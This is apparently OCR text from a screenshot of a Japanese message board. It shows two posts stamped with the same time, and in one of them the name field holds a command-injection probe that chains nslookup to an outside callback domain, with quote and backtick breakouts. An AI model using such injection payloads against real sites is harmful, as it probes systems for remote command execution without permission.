
1
2025-08-01 22:49:16
- [
削除
]
NO.898
WkYxnTGh
お名前：
&nslookup -q=cname
hitkwfccqclwvcfc19.bxss.me&'\"`0&nslookup -q=cname
hitkwfccqclwvcfc19.bxss.me&`'
2025-08-01 22:49:16
- [
削除
]
NO.897
WkYxnTGh
お名前：